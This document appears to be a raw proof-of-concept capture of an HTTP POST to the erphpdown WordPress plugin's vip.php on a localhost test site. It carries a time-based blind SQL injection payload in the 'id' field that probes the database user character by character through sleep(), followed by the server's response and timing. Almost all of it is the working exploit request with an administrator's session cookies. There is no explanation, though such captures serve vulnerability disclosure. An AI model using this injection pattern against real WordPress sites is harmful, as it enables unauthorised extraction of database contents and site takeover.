 POST /WordPress/wp-content/plugins/erphpdown/admin/action/vip.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0)
Gecko/20100101 Firefox/67.0
Accept: text/html, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer:
http://localhost/WordPress/wp-admin/admin.php?page=erphpdown%2Fadmin%2Ferphp
-vip-users.php
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 70
Connection: close
Cookie:
wordpress_75081ef7f00ee5cfe1cc81eeff6fbf75=admin%7C1561015685%7Cm38Qes8mKlpT
EVEom6SFH59NCPTDBnKOyGMsiJXTcRR%7Cbfeb49ca96fa2497121ccd6db99ca9c0463afbcdc4
2bfa88389f5229182fbbef; tk_ai=woo%3ArNI753aSqAkqQizBXHSbt29W;
wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_75081ef7f00ee5cfe1cc81eeff6fbf75=admin%7C1561015685%7Cm3
8Qes8mKlpTEVEom6SFH59NCPTDBnKOyGMsiJXTcRR%7Cb8fc757aaee15b0d0b869ec49dca56be
2661ab28ef7d3e84bc67a214a409f09b; wp-settings-time-1=1560844083;
Hm_lvt_7b43330a4da4a6f4353e553988ee8a62=1543827384;
Phpstorm-348209f7=ea274461-f75a-47c2-a1ac-14e7586c60e0;
_jspxcms=583f0d04e4c847ff994712cadea193d5;
Hm_lvt_3155433929be1afd6cef849b9709d4d7=1546495678; pgv_pvi=6747839488;
Hm_lvt_4674b425370d9f190347b297042ae0b1=1556423371;
XDEBUG_SESSION=XDEBUG_ECLIPSE
do=edit&id=11%20or%20if(ascii(substr((user()),1,1))=115,sleep(5),1)%23
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Date: Tue, 18 Jun 2019 08:58:31 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8
? < + > Type a search term 0 matches
222 bytes | 3,329 millis